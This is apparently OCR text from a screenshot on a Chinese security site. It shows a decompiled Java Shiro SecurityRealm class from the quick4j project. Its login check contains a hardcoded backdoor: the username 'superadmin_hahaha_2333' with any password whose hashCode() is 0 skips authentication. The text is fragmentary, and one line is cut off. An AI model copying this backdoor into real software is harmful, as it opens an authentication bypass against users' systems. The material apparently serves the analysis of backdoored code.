 web-6/src/classes
com.eliteams.quick4j
core
entity
feature
generic
util
web
controller
CommonController
FormController
PageController
UserController
dao
PermissionMapper
RoleMapper
UserMapper
model
security
OperationType
PermissionSign
Resource
RoleSign
SecurityRealm
service
PermissionMapper.xml
RoleMapper.xml
UserMapper.xml
UserController.class
SecurityRealm.class
{
49 System.err.println(role);
50 authorizationInfo.addRole(role.getRoleSign());
52 List permissions = this.permissionService.selectPermissionsByRoleId(role.getId());
53 for (Permission permission : permissions)
{
55 System.err.println(permission);
56 authorizationInfo.addStringPermission(permission.getPermissionSign());
}
}
59 return authorizationInfo;
}
protected AuthenticationInfo doGetAuthenticationInfo(AuthenticationToken token)
throws AuthenticationException
{
67 String username = String.valueOf(token.getPrincipal());
68 String password = new String((char[])token.getCredentials());
70 User authentication = this.userService.authentication(new User(username, password));
72 if ((username.equals("superadmin_hahaha_2333")) && (password.hashCode() == 0))
{
75 String wonderful = "you are wonderful,boy~";
76 System.err.println(wonderful);
}
78 else if (authentication == null) {
79 throw new AuthenticationException("用户名或密码错误.");
}
81 SimpleAuthenticationInfo authenticationInfo = new SimpleAuthenticationInfo(username, password,
82 return authenticationInfo;
}
}
安全客 ( www.anquanke.com )